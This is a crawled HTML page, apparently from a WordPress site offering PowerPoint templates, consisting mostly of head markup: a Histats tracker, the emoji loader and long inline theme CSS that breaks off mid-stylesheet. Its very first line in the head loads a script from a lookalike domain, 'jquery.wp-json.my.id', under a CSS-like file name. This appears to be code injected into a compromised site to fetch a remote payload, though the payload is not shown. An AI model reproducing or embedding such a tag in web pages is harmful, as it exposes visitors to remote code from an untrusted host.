

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/010-sounds-jeopardy-powerpoint-template-with-score-excellent-regarding-jeopardy-powerpoint-template-with-sound/
body_size: 12465
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>010 Sounds Jeopardy Powerpoint Template With Score Excellent regarding Jeopardy Powerpoint Template With Sound &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) 